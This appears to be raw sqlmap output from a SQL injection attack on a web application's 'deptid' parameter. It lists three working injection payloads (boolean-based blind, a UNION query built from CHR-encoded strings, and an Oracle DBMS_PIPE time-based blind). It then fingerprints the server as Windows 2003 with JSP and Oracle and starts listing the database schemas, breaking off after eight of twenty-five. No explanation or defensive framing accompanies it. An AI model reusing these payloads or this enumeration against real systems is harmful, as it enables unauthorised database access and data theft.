 ---
Place: GET
Parameter: deptid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=dept&deptid=009568516' AND 7681=7681 AND 'KqlI'='KqlI

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: method=dept&deptid=009568516' UNION ALL SELECT CHR(113)||CHR(110)||
CHR(118)||CHR(107)||CHR(113)||CHR(78)||CHR(65)||CHR(70)||CHR(80)||CHR(116)||CHR(
112)||CHR(90)||CHR(113)||CHR(69)||CHR(109)||CHR(113)||CHR(102)||CHR(109)||CHR(11
4)||CHR(113),NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=dept&deptid=009568516' AND 7209=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(71)||CHR(71)||CHR(109)||CHR(118),5) AND 'rOvt'='rOvt
---
[23:27:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:27:08] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:27:08] [INFO] fetching database (schema) names
available databases [25]:
[*] CTXSYS
[*] DATASWAP
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS